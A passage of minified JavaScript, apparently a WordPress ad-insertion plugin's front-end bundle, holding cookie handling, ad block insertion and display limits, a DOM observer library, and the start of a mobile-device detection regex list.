function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH